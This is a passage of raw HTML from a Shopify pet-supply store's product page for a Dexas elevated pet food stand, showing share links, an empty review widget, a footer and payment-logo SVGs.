    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Dexas%20-%20Single%20Elevated%20Foo...&url=https://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand&description=Dexas%20-%20Single%20Elevated%20Foo...&media=https://www.kingdukes.com/cdn/shop/files/graysmall_600x.jpg?v=1751310851"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Dexas%20-%20Single%20Elevated%20Foo...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Dexas%20-%20Single%20Elevated%20Foo.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Dexas - Single Elevated Food Stand'
    data-id='9526760017'
    data-product-id='9526760017'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-08T12:08:44Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="9526760017"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
